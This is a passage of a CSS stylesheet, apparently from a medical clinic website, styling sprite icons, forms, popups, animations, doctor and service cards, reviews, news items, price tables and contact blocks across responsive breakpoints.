    font-size: 20px;
  }
  .btn-action-ico.search:before {
    background-image: url(../img/spr.png);
    background-position: -50px -287px;
    width: 30px;
    height: 30px;
  }
  .btn-action-ico.close:before {
    background-image: url(../img/spr.png);
    background-position: -90px -387px;
    width: 24px;
    height: 24px;
  }
  .btn-action-ico.eye:before {
    background-image: url(../img/spr.png);
    background-position: -328px -253px;
    width: 24px;
    height: 14px;
  }
  .btn-action-ico.eye:after {
    background-image: url(../img/spr.png);
    background-position: -60px -433px;
    width: 24px;
    height: 14px;
  }
  .btn-action-ico.cnt01:before {
    background-image: url(../img/spr.png);
    background-position: -273px -55px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt01:after {
    background-image: url(../img/spr.png);
    background-position: 0px -232px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt02:before {
    background-image: url(../img/spr.png);
    background-position: -273px -165px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt02:after {
    background-image: url(../img/spr.png);
    background-position: -273px -110px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt03:before {
    background-image: url(../img/spr.png);
    background-position: -273px 0px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt03:after {
    background-image: url(../img/spr.png);
    background-position: -165px -232px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt04:before {
    background-image: url(../img/spr.png);
    background-position: -110px -232px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt04:after {
    background-image: url(../img/spr.png);
    background-position: -55px -232px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.soc01:before {
    background-image: url(../img/spr.png);
    background-position: -388px -49px;
    width: 26px;
    height: 26px;
  }
  .btn-action-ico.soc01:after {
    background-image: url(../img/spr.png);
    background-position: -388px -95px;
    width: 26px;
    height: 26px;
  }
  .btn-action-ico.soc02:before {
    background-image: url(../img/spr.png);
    background-position: -388px -187px;
    width: 26px;
    height: 26px;
  }
  .btn-action-ico.soc02:after {
    background-image: url(../img/spr.png);
    background-position: -388px -141px;
    width: 26px;
    height: 26px;
  }
  .btn-action-ico.soc03:before {
    background-image: url(../img/spr.png);
    background-position: -388px -233px;
    width: 26px;
    height: 26px;
  }
  .btn-action-ico.soc03:after {
    background-image: url(../img/spr.png);
    background-position: 0px -387px;
    width: 26px;
    height: 26px;
  }
  .btn-action-ico img,
  .btn-action-ico svg {
    max-width: 35px;
    max-height: 35px;
  }
  .btn-action-text {
    font-size: 20px;
    line-height: 24px;
    padding: 8px 143px 8px 30px;
  }
  .btn-action-text .btn-action-toggle {
    top: 20px;
    right: 20px;
    margin-top: -13px;
  }
  .btn-action-toggle {
    width: 25px;
    height: 25px;
    border-width: 2px;
  }
  .btn-action-toggle:before,
  .btn-action-toggle:after {
    width: 11px;
    top: 10px;
    left: 5px;
  }
  .frm-main-search input[type="text"],
  .frm-main-search input[type="search"] {
    height: 43px;
    padding: 0 26px;
    font-size: 20px;
  }
  .frm-ico {
    width: 40px;
    height: 40px;
  }
  .frm-ico img,
  .frm-ico svg,
  .frm-ico .i {
    max-width: 40px;
    max-height: 40px;
  }
  .frm-ico .i-ico-frm01 {
    background-image: url(../img/spr.png);
    background-position: -106px -172px;
    width: 26px;
    height: 40px;
  }
  .frm-ico .i-ico-frm02 {
    background-image: url(../img/spr.png);
    background-position: 0px -172px;
    width: 33px;
    height: 40px;
  }
  .frm-ico .i-ico-frm03 {
    background-image: url(../img/spr.png);
    background-position: -228px 0px;
    width: 25px;
    height: 40px;
  }
  .frm-ico .i-ico-frm04 {
    background-image: url(../img/spr.png);
    background-position: -175px 0px;
    width: 33px;
    height: 40px;
  }
  .frm-ico .i-ico-frm05 {
    background-image: url(../img/spr.png);
    background-position: -52px -94px;
    width: 34px;
    height: 40px;
  }
  .frm-ico .i-ico-frm06 {
    background-image: url(../img/spr.png);
    background-position: -175px -120px;
    width: 32px;
    height: 32px;
  }
  .frm-ico .i-ico-frm07 {
    background-image: url(../img/spr.png);
    background-position: -328px -102px;
    width: 40px;
    height: 31px;
  }
  .frm-ico .i-ico-frm01-h {
    background-image: url(../img/spr.png);
    background-position: -152px -172px;
    width: 26px;
    height: 40px;
  }
  .frm-ico .i-ico-frm02-h {
    background-image: url(../img/spr.png);
    background-position: -53px -172px;
    width: 33px;
    height: 40px;
  }
  .frm-ico .i-ico-frm03-h {
    background-image: url(../img/spr.png);
    background-position: -228px -60px;
    width: 25px;
    height: 40px;
  }
  .frm-ico .i-ico-frm04-h {
    background-image: url(../img/spr.png);
    background-position: -175px -60px;
    width: 33px;
    height: 40px;
  }
  .frm-ico .i-ico-frm05-h {
    background-image: url(../img/spr.png);
    background-position: -106px -94px;
    width: 34px;
    height: 40px;
  }
  .frm-ico .i-ico-frm06-h {
    background-image: url(../img/spr.png);
    background-position: -220px -232px;
    width: 32px;
    height: 32px;
  }
  .frm-ico .i-ico-frm07-h {
    background-image: url(../img/spr.png);
    background-position: -328px 0px;
    width: 40px;
    height: 31px;
  }
  .frm-popup-title {
    min-height: 150px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .frm-popup {
    max-width: 100%;
    padding: 30px 40px 100px 80px;
  }
  .frm-popup .frm-text {
    font-size: 18px;
    margin: 0 0 56px -40px;
    padding: 0 125px;
  }
  .frm-popup textarea {
    height: 100px;
  }
  .frm-field {
    margin-bottom: 30px;
    width: 300px;
  }
  .frm-field .frm-ico {
    left: -47px;
  }
  .frm-row-submit {
    padding-top: 15px;
  }
  .frm-row-submit .btn,
  .frm-row-submit button,
  .frm-row-submit input[type="submit"] {
    min-width: 250px;
  }
  .frm-select {
    font-size: 18px;
    line-height: 20px;
  }
  .frm-select label {
    padding-left: 36px;
    padding-top: 0;
  }
  .frm-select label:before {
    width: 20px;
    height: 20px;
    top: 0;
  }
  .frm-select label:after {
    width: 14px;
    height: 14px;
    top: 3px;
    left: 3px;
  }
  .succefull-form-wrap {
    padding: 92px 30px 30px 30px;
    font-size: 20px;
    line-height: 24px;
  }
  .succefull-form-wrap p {
    margin-bottom: 32px;
  }
  .succefull-form-wrap p:first-child {
    font-size: 24px;
  }
  body .ui-dialog:before {
    top: 54px;
  }
  body .ui-dialog .ui-dialog-titlebar {
    height: 54px;
  }
  body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close {
    width: 46px;
    height: 46px;
    right: -54px;
    border-width: 4px;
  }
  body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:before,
  body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:after {
    height: 4px;
    width: 28px;
    margin: -2px 0 0 -14px;
    border-radius: 2px;
  }
  body .ui-selectmenu-button span.ui-selectmenu-text {
    height: 40px;
    line-height: 36px;
    padding: 0 40px 0 18px;
    font-size: 20px;
  }
  body .ui-selectmenu-button span.ui-icon {
    background-image: url(../img/spr.png);
    background-position: -186px -433px;
    width: 23px;
    height: 12px;
  }
  body .ui-selectmenu-button.ui-corner-top span.ui-icon {
    background-image: url(../img/spr.png);
    background-position: -229px -433px;
    width: 23px;
    height: 12px;
  }
  body ul.ui-menu {
    font-size: 18px;
    line-height: 24px;
  }
  body ul.ui-menu .ui-menu-item:hover div,
  body ul.ui-menu .ui-menu-item.ui-state-focus div {
    padding: 3px 8px 3px 18px;
  }
  body ul.ui-menu .ui-menu-item div {
    padding: 3px 8px 3px 18px;
  }
}
@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.js-btn-toggle.active + .js-popup-block {
  display: block !important;
}
.js-popup-block {
  -webkit-animation: fadein ease 0.3s;
  animation: fadein ease 0.3s;
}
.ico-block {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
  font-size: 2px;
  text-decoration: none;
}
.ico-block img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
}
.items-wrap:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.center-image {
  display: block;
  position: relative;
  overflow: hidden;
  line-height: 1;
  font-size: 0;
}
.center-image img,
.center-image svg,
.center-image .i,
.center-image:before {
  display: block;
  max-width: 100%;
  max-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.owl-item {
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
}
.owl-stage-outer,
.owl-stage {
  overflow: hidden;
}
.owl-carousel {
  -ms-touch-action: manipulation;
      touch-action: manipulation;
}
/* ----------------------------------- *\
      animation
\* ----------------------------------- */
.item-animation {
  transition-property: -webkit-transform, opacity;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
  -webkit-transition-timing-function: ease;
       -o-transition-timing-function: ease;
          transition-timing-function: ease;
  opacity: 0;
}
.item-animation.item-active {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.item-aleft {
  -webkit-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  transform: translateX(-50px);
}
.item-aright {
  -webkit-transform: translateX(50px);
  -ms-transform: translateX(50px);
  transform: translateX(50px);
}
.item-abottom {
  -webkit-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  transform: translateY(-50px);
}
.item-atop {
  -webkit-transform: translateY(50px);
  -ms-transform: translateY(50px);
  transform: translateY(50px);
}
.animate-height-value {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
}
/* ----------------------------------- *\
      items styles
\* ----------------------------------- */
.elm-sh-row {
  overflow: hidden;
  position: relative;
  font-size: 16px;
  line-height: 25px;
  font-weight: 400;
  text-align: left;
  text-transform: none;
}
.elm-sh-row .sh-title {
  float: left;
  width: 50%;
}
.elm-sh-row .sh-val {
  float: right;
  min-width: 86px;
  color: #ff7e00;
}
.elm-sh-row p {
  text-align: left;
  margin: 0;
}
.item-ico {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: justify;
  font-size: 16px;
}
.item-ico p {
  margin: 0;
}
.item-ico .ico {
  display: block;
  margin: 0 auto 20px auto;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  position: relative;
  border: 2px solid #5ec9ff;
  -webkit-transition: border-color ease 0.2s;
  -o-transition: border-color ease 0.2s;
  transition: border-color ease 0.2s;
}
.item-ico .ico img,
.item-ico .ico svg {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  max-width: 44px;
  max-height: 44px;
  margin: auto;
}
.item-ico .ico img.hover,
.item-ico .ico svg.hover {
  opacity: 0;
}
.item-ico:hover {
  border-color: #563cb3;
}
.item-ico:hover img,
.item-ico:hover svg {
  opacity: 0;
}
.item-ico:hover img.hover,
.item-ico:hover svg.hover {
  opacity: 1;
}
.elm-date {
  font-size: 16px;
  font-weight: 600;
  color: #5ec9ff;
}
.item-gallery {
  display: block;
  position: relative;
  overflow: hidden;
  text-decoration: none;
  padding-top: 66.6%;
}
.item-gallery img {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-width: 100%;
  max-height: 100%;
}
.item-gallery:hover:after,
.item-gallery:hover:before {
  opacity: 1;
}
.item-gallery:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 2;
  background: rgba(244, 244, 244, 0.65);
  opacity: 0;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.item-gallery:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -95px 0px;
  width: 60px;
  height: 60px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  z-index: 3;
  opacity: 0;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.item-category {
  position: relative;
  line-height: 1;
  overflow: hidden;
  display: block;
  text-decoration: none;
  color: #292929;
  font-size: 16px;
  text-align: center;
  font-weight: 400;
  text-transform: none;
}
.item-category:before {
  content: "";
  display: block;
  padding-top: 66%;
}
.item-category img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.item-category .cat-title {
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 2;
  padding: 11px 15px;
  background: rgba(255, 255, 255, 0.75);
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
  color: #292929;
  text-decoration: none;
}
.item-category:hover .cat-title {
  background: rgba(255, 255, 255, 0.85);
  color: #5ec9ff;
}
.item-review {
  display: block;
  position: relative;
  font-size: 16px;
  line-height: 19px;
  color: #414141;
}
.item-review:hover .review-text {
  border-color: #c8cae2;
}
.item-review .review-text {
  background: #fff;
  display: block;
  position: relative;
  text-align: center;
  padding: 15px 20px 50px 20px;
  border: 1px solid #fff;
  -webkit-transition: border-color ease 0.2s;
  -o-transition: border-color ease 0.2s;
  transition: border-color ease 0.2s;
}
.item-review .elm-author {
  display: block;
  position: relative;
  z-index: 2;
  margin-top: -35px;
  margin-left: 30px;
}
.item-review p {
  margin: 0;
  text-align: center;
}
.elm-author {
  display: block;
  position: relative;
  height: 70px;
  line-height: 64px;
  overflow: hidden;
  padding-left: 100px;
  font-size: 18px;
  font-weight: 600;
  color: #414141;
  text-decoration: none;
  text-align: left;
}
.elm-author .ath-photo {
  display: block;
  width: 70px;
  height: 70px;
  line-height: 1;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
  overflow: hidden;
}
.elm-author .ath-photo img {
  display: block;
  width: 100%;
}
.elm-author .ath-wrap {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  line-height: 22px;
}
.elm-author .ath-pos {
  color: #ff7e00;
}
.item-new {
  display: block;
  position: relative;
  font-size: 16px;
  color: #292929;
  text-decoration: none;
  text-align: justify;
}
.item-new:hover .new-date {
  background: #ff7e00;
  color: #fff;
}
.item-new .new-photo {
  margin-bottom: 20px;
}
.item-new .new-photo:before {
  padding-top: 66%;
}
.item-new .new-date {
  position: absolute;
  top: 10px;
  left: -5px;
  white-space: nowrap;
  float: left;
  height: 25px;
  line-height: 25px;
  padding: 0 20px;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
  color: #5ec9ff;
  z-index: 2;
  border-radius: 5px;
  background: #f4f4f4;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
}
.item-new .new-title {
  display: block;
  text-align: left;
  margin-bottom: 10px;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
  text-transform: none;
  padding-left: 12px;
  padding-right: 12px;
  padding-bottom: 13px;
}
.item-new .new-title:before {
  left: 12px;
  margin-left: 0;
}
.item-new .new-text {
  padding: 0 12px;
  display: block;
  margin-bottom: 24px;
  text-align: justify;
}
.item-new p {
  margin: 0;
}
.item-new .btn-action-more {
  margin-left: 12px;
}
.item-photo {
  display: block;
  position: relative;
  overflow: hidden;
  height: 300px;
  width: 213px;
  margin: 0 auto;
  text-decoration: none;
  line-height: 1;
}
.item-photo.item-sertificat {
  width: 197px;
  height: 280px;
}
.item-photo:hover:after,
.item-photo:hover:before {
  opacity: 1;
}
.item-photo:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 2;
  background: rgba(244, 244, 244, 0.65);
  opacity: 0;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.item-photo:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -95px 0px;
  width: 60px;
  height: 60px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  z-index: 3;
  opacity: 0;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.item-photo img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.item-doctor {
  display: block;
  position: relative;
  margin: 0 auto;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  color: #414141;
  text-decoration: none;
}
.item-doctor:hover {
  text-decoration: none;
}
.item-doctor:hover .btn {
  opacity: 1;
}
.item-doctor:hover .doc-photo {
  border-color: #eeeeee;
}
.item-doctor .doc-photo {
  border: 7px solid #f4f4f4;
  -webkit-transition: border-color ease 0.2s;
  -o-transition: border-color ease 0.2s;
  transition: border-color ease 0.2s;
}
.item-doctor .doc-photo:before {
  padding-top: 0;
  height: 299px;
}
.item-doctor .doc-title-wrap {
  color: #414141;
  text-decoration: none;
  display: block;
  height: 63px;
  line-height: 63px;
  margin: 0 -5px;
}
.item-doctor .doc-wrap {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  line-height: 19px;
}
.item-doctor .doc-title {
  display: block;
  max-height: 38px;
  overflow: hidden;
}
.item-doctor .doc-pos {
  height: 19px;
  font-size: 17px;
  color: #ff7e00;
}
.item-doctor a {
  text-decoration: none;
}
.item-doctor .btn {
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
  opacity: 0;
}
.item-service {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
  font-size: 16px;
  color: #292929;
  text-decoration: none;
}
.item-service.inner:hover .srv-title {
  color: #5ec9ff;
}
.item-service.inner .srv-photo {
  height: auto;
  margin-bottom: 10px;
}
.item-service.inner .srv-photo:before {
  display: block;
  padding-top: 70%;
}
.item-service.inner .srv-title {
  margin: 0;
  padding: 8px 0 0 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  -webkit-transition: color ease 0.2s;
  -o-transition: color ease 0.2s;
  transition: color ease 0.2s;
}
.item-service.inner .srv-title:before {
  top: 0;
  bottom: auto;
}
.item-service:hover .srv-ico {
  background: #ff7e00;
}
.item-service .srv-photo-wrap {
  display: block;
  position: relative;
  line-height: 1;
  margin-bottom: 54px;
}
.item-service .srv-photo {
  display: block;
  height: 209px;
}
.item-service .srv-photo:before {
  display: none;
}
.item-service .srv-ico {
  display: block;
  position: absolute;
  top: 100%;
  left: 50%;
  width: 60px;
  height: 60px;
  background: #ff7e00;
  border-radius: 50%;
  margin: -30px 0 0 -30px;
  z-index: 2;
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
}
.item-service .srv-ico img,
.item-service .srv-ico svg {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-width: 50px;
  max-height: 30px;
}
.item-service .srv-title {
  margin-bottom: 15px;
  margin-top: 0;
  padding-left: 10px;
  padding-right: 10px;
}
.item-service .srv-text {
  display: block;
  padding: 0 15px;
}
.item-service p {
  text-align: center;
  margin: 0;
}
.elm-cnt {
  position: relative;
  font-size: 14px;
  text-decoration: none;
  color: #000000;
  padding-left: 45px;
  min-height: 45px;
  line-height: 45px;
}
.elm-cnt .button-text {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  line-height: 1.2143;
}
.elm-cnt .phone {
  font-size: 20px;
  white-space: nowrap;
}
.elm-cnt .shedule {
  font-size: 18px;
  line-height: 20px;
}
.elm-cnt .email {
  font-size: 18px;
  max-width: 200px;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  position: relative;
  overflow: hidden;
}
.elm-cnt .btn-action-ico {
  width: 45px;
  height: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
}
.elm-cnt .btn-action-ico:after,
.elm-cnt .btn-action-ico:before {
  right: auto;
}
.elm-cnt a {
  color: #000000;
  text-decoration: none;
}
.elm-cnt a:hover {
  text-decoration: none;
}
.item-text-toggle {
  display: block;
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.item-text-toggle.price .btn-action-text {
  display: block;
  width: 100%;
  font-size: 18px;
  font-weight: 600;
  line-height: 1;
  padding: 13px 50px 13px 48px;
}
.item-text-toggle.price .btn-action-toggle {
  right: 10px;
  top: 50%;
  width: 26px;
  height: 26px;
  border-width: 2px;
  margin-top: -13px;
}
.item-text-toggle.price .btn-action-toggle:after,
.item-text-toggle.price .btn-action-toggle:before {
  width: 12px;
  height: 2px;
  margin: -1px 0 0 -6px;
  top: 50%;
  left: 50%;
}
.item-text-toggle.price .text-block {
  padding: 20px 15px 35px 15px;
}
.item-text-toggle.price table {
  width: 100%;
  border-collapse: collapse;
  margin: 0;
}
.item-text-toggle.price table th,
.item-text-toggle.price table td {
  text-align: left;
  font-size: 18px;
  font-weight: 300;
  color: #292929;
  line-height: 23px;
  padding: 6px 0 6px 36px;
  background: #ececec;
  vertical-align: top;
  border: none;
  border-bottom: 2px solid #fff;
}
.item-text-toggle.price table th:last-child,
.item-text-toggle.price table td:last-child {
  padding-right: 30px;
  text-align: right;
  color: #ff7e00;
  font-weight: 400;
  white-space: nowrap;
}
.item-text-toggle.price table tr:last-child th,
.item-text-toggle.price table tr:last-child td {
  border-bottom: none;
}
.item-text-toggle.price table tr:nth-child(2n) th,
.item-text-toggle.price table tr:nth-child(2n) td {
  background: #f7f7f7;
}
.item-text-toggle .text-ico {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 20px;
  margin: -20px 0 0 -20px;
}
.item-text-toggle .text-ico img,
.item-text-toggle .text-ico svg {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-width: 25px;
  max-height: 25px;
}
.item-text-toggle + .item-text-toggle {
  margin-top: -28px;
}
.item-text-toggle .text-block {
  padding: 12px 0 18px 0;
  display: none;
}
.elm-photo {
  display: block;
  position: relative;
  overflow: hidden;
  line-height: 1;
}
.elm-photo:before {
  content: "";
  display: block;
  width: 100%;
  padding-top: 100%;
}
.elm-photo img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 639px) {
  .item-text-toggle.price table thead {
    display: none;
  }
  .item-text-toggle.price table tbody,
  .item-text-toggle.price table tr,
  .item-text-toggle.price table th,
  .item-text-toggle.price table td {
    display: block;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    width: 100%\9;
    float: left\9;
    position: relative;
    overflow: hidden;
  }
  .item-text-toggle.price table th,
  .item-text-toggle.price table td {
    text-align: center;
    padding: 13px 30px 12px 30px;
    border: none;
    line-height: 1;
  }
  .item-text-toggle.price table th:last-child,
  .item-text-toggle.price table td:last-child {
    padding: 0 30px 16px 30px;
    text-align: center;
  }
}
@media (min-width: 640px) {
  .item-ico {
    padding: 0 0 0 90px;
    min-height: 70px;
  }
  .item-ico .ico {
    position: absolute;
    top: 50%;
    left: 0;
    margin: -35px 0 0 0;
  }
  .item-review .review-text {
    padding-top: 24px;
    padding-bottom: 62px;
  }
}
@media (min-width: 1000px) {
  .item-text-toggle .text-block {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (min-width: 1400px) {
  .elm-sh-row {
    font-size: 18px;
    line-height: 25px;
  }
  .elm-sh-row .sh-title {
    width: 163px;
  }
  .elm-sh-row .sh-val {
    float: left;
    width: 100px;
  }
  .item-ico {
    padding-left: 106px;
    min-height: 80px;
    font-size: 18px;
  }
  .item-ico .ico {
    width: 80px;
    height: 80px;
    margin-top: -40px;
  }
  .item-ico .ico img,
  .item-ico .ico svg {
    max-width: 50px;
    max-height: 50px;
  }
  .elm-date {
    font-size: 18px;
  }
  .item-gallery:after {
    background-image: url(../img/spr.png);
    background-position: 0px 0px;
    width: 75px;
    height: 74px;
  }
  .item-category {
    font-size: 20px;
  }
  .item-category .cat-title {
    padding: 10px 40px;
  }
  .item-review {
    font-size: 18px;
    line-height: 22px;
  }
  .item-review .review-text {
    padding: 30px 35px 80px 35px;
  }
  .item-review .elm-author {
    margin: -50px 0 0 40px;
  }
  .elm-author {
    height: 100px;
    line-height: 94px;
    padding-left: 140px;
    font-size: 20px;
  }
  .elm-author .ath-photo {
    width: 100px;
    height: 100px;
  }
  .elm-author .ath-wrap {
    line-height: 30px;
  }
  .item-new {
    font-size: 18px;
  }
  .item-new .new-photo {
    margin-bottom: 32px;
  }
  .item-new .new-date {
    font-size: 18px;
    font-weight: 600;
    height: 30px;
    line-height: 30px;
    padding: 0 26px;
    left: -15px;
  }
  .item-new .new-title {
    padding: 0 25px;
    font-size: 22px;
    margin-bottom: 15px;
    padding-bottom: 22px;
  }
  .item-new .new-title:before {
    left: 25px;
  }
  .item-new .new-text {
    padding: 0 25px;
  }
  .item-new .btn-action-more {
    margin-left: 25px;
  }
  .item-photo {
    width: 283px;
    height: 400px;
  }
  .item-photo.item-sertificat {
    width: 223px;
    height: 316px;
  }
  .item-photo:after {
    background-image: url(../img/spr.png);
    background-position: 0px 0px;
    width: 75px;
    height: 74px;
  }
  .item-doctor {
    font-size: 20px;
  }
  .item-doctor .doc-photo {
    border-width: 10px;
  }
  .item-doctor .doc-photo:before {
    height: 400px;
  }
  .item-doctor .doc-title-wrap {
    height: 106px;
    line-height: 106px;
  }
  .item-doctor .doc-wrap {
    line-height: 26px;
  }
  .item-doctor .doc-title {
    max-height: 52px;
  }
  .item-doctor .doc-pos {
    height: 26px;
    font-size: 20px;
  }
  .item-service {
    font-size: 18px;
    line-height: 22px;
  }
  .item-service.inner .srv-photo {
    margin-bottom: 20px;
  }
  .item-service.inner .srv-photo:before {
    padding-top: 67%;
  }
  .item-service.inner .srv-title {
    padding-top: 20px;
    font-size: 22px;
    line-height: 1;
  }
  .item-service .srv-photo {
    height: 267px;
  }
  .item-service .srv-ico {
    width: 80px;
    height: 80px;
    margin: -40px 0 0 -40px;
  }
  .item-service .srv-ico img,
  .item-service .srv-ico svg {
    max-width: 60px;
    max-height: 40px;
  }
  .item-service .srv-photo-wrap {
    margin-bottom: 65px;
  }
  .elm-cnt {
    padding-left: 50px;
    font-size: 16px;
    min-height: 60px;
    line-height: 60px;
  }
  .elm-cnt .button-text {
    line-height: 1.1875;
  }
  .elm-cnt .phone {
    font-size: 22px;
  }
  .elm-cnt .email {
    font-size: 20px;
  }
  .item-text-toggle {
    margin-bottom: 40px;
  }
  .item-text-toggle + .item-text-toggle {
    margin-top: -37px;
  }
  .item-text-toggle .text-block {
    padding-top: 22px;
    padding-bottom: 22px;
  }
  .item-text-toggle.price .btn-action-text {
    font-size: 22px;
    line-height: 24px;
    padding: 13px 90px 13px 75px;
  }
  .item-text-toggle.price .btn-action-toggle {
    right: 30px;
    width: 30px;
    height: 30px;
    margin-top: -15px;
  }
  .item-text-toggle.price .btn-action-toggle:before,
  .item-text-toggle.price .btn-action-toggle:after {
    width: 14px;
    margin-left: -7px;
  }
  .item-text-toggle.price .text-ico {
    left: 30px;
  }
  .item-text-toggle.price .text-ico img,
  .item-text-toggle.price .text-ico svg {
    max-width: 30px;
    max-height: 30px;
  }
  .item-text-toggle.price .text-block {
    padding: 20px 0 40px 40px;
  }
  .item-text-toggle.price table th,
  .item-text-toggle.price table td {
    font-size: 20px;
    line-height: 22px;
    padding: 9px 0 9px 36px;
  }
  .item-text-toggle.price table th:last-child,
  .item-text-toggle.price table td:last-child {
    padding-right: 56px;
  }
}
@media (min-width: 1600px) {
  .item-service .srv-photo {
    height: 311px;
  }
  .item-service .srv-text {
    max-width: 380px;
    margin-left: auto;
    margin-right: auto;
  }
}
/* ----------------------------------- *\
      content styles
\* ----------------------------------- */
.doctor-box {
  margin-bottom: 30px;
}
.doctor-box:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.doctor-box .doc-photo {
  display: block;
  position: relative;
  margin: 0 auto 25px auto;
  width: 285px;
  border: 10px solid #eeeeee;
  line-height: 1;
  overflow: hidden;
}
.doctor-box .doc-photo img {
  display: block;
  width: 100%;
}
.doctor-box .shedule-wrap {
  margin: 0 auto 24px auto;
  max-width: 234px;
}
.doctor-box .button-wrap {
  max-width: 285px;
  margin: 0 auto;
}
.doctor-box .info-wrap {
  margin-bottom: 50px;
}
.doctor-box .btn,
.doctor-box button,
.doctor-box input[type="submit"] {
  text-align: left;
  padding-left: 32px;
}
.doctor-box .doc-title {
  margin-bottom: 25px;
}
.doctor-box .doc-title h1,
.doctor-box .doc-title h2,
.doctor-box .doc-title h3,
.doctor-box .doc-title .second-title,
.doctor-box .doc-title .main-title {
  margin-bottom: 0;
}
.doctor-box h1,
.doctor-box h2,
.doctor-box h3 {
  font-weight: 400;
}
.doctor-box .sertificats-box {
  margin-bottom: 0;
}
.sertificats-box {
  margin-bottom: 30px;
}
.sertificats-box .items-wrap {
  margin: 0 auto;
  max-width: 197px;
}
.sertificats-box .item-wrap {
  display: block;
  float: left;
  margin-bottom: 3px;
  width: 100%;
}
.contacts-box {
  margin-bottom: 60px;
}
.contacts-box:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.contacts-box .contacts-wrap {
  max-width: 260px;
  margin: 0 auto 40px auto;
}
